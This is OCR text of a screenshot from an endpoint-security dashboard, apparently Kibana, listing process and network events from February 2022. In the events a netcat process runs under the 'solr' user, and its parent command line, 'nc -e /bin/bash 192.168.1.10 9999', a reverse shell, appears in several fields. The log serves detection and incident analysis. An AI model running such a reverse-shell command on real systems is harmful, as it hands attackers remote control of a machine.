 Events
11
10
9
8
7
6
5
4
3
2
1
0
2008-01-01 2010-01-01 2012-01-01 2014-01-01
11 events Fields Columns 1 field sorted Full screen
Actions @timestamp message
Endpoint process event
Feb 3, 2022 @ 10:04:32.783 —
Feb 3, 2022 @ 10:04:05.947 Process nc (PID: 3875) by user solr STO
Feb 3, 2022 @ 10:04:04.574 Endpoint process event
Feb 3, 2022 @ 10:03:01.784 —
Feb 3, 2022 @ 10:02:19.783 —
Feb 3, 2022 @ 09:59:45.482 Process nc (PID: 3875) by user solr is RU
Feb 3, 2022 @ 09:57:27.288 Endpoint network event
Feb 3, 2022 @ 09:57:21.785 Endpoint process event
Feb 3, 2022 @ 09:57:21.782 Endpoint process event
Feb 3, 2022 @ 09:57:21.308 Endpoint process event
Rows per page: 100
t process.entity_id
0MTI0LTM4NzctMTMyODgzMjcwNDEuNzgyMjcyMzAw
t process.executable /usr/bin/nc
t process.executable.caseless /usr/bin/nc
t process.executable.text /usr/bin/nc
t process.hash.md5 b2f3e29e8158be8b6fc8fabf29e269a3
t process.hash.sha1 b749ff70ef3f0a85882914b0c957aa1e62b60473
t process.hash.sha256 d2dd19a2ea1f886c5c664e9a16634a8be23fc92436a
69cef914238d59d8d8818
t process.name nc
t process.name.caseless nc
t process.name.text nc
t process.parent.args nc
-e
/bin/bash
192.168.1.10
9999
# process.parent.args_count 5
t process.parent.command_line nc -e /bin/bash 192.168.1.10 9999
t process.parent.command_line.caseless nc -e /bin/bash 192.168.1.10 9999
t process.parent.command_line.text nc -e /bin/bash 192.168.1.10 9999
t process.parent.entity_id M2VjM2NiODYtOWM3Ni00NDJkLTg1MTUtMWEzZDE4MTk
0MTI0LTM4NzUtMTMyODgzMjcwNDEuMzA4MzA2NTAw
t process.parent.executable /usr/bin/nc